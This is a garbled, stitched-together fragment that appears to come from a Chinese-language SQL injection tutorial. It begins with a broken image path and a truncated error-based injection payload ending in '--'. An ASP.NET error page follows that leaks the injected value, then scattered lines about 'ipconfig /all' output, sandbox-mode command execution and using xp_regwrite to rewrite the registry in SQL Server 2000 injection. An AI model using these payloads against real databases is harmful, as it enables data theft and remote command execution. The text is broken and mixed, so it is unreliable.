 4)%2Bchar(94) from (select top 1 resulttxt from [poopoopoo] where resulttxt is not null order by 1) t order by 1 desc)>0--
Security Compass Access Me
访问最多 新手上路 最新头条
'/' 應用程式中發生伺服器錯誤。
將 nvarchar 值 '^^^ 203. ^^^' 轉換成資料類型 int 時，轉換失敗。
描述: 在執行目前 Web 要求的過程中發生未處理的例外情形。請檢閱堆疊追蹤以取得錯誤的詳細資訊，以及在程式碼中產生的位置。
例外詳細資訊: System.Data.OleDb.OleDbException: 將 nvarchar 值 '^^^ 203 ^^^' 轉換成資料類型 int 時，轉換失敗。
原始程式錯誤:
图 17 ipconfig /all 命令回显结果
BoxMode（沙盒模式）执行命令
SSQL2000 的注入中，我们先用 xp_regwrite 存储过程改写注册表键值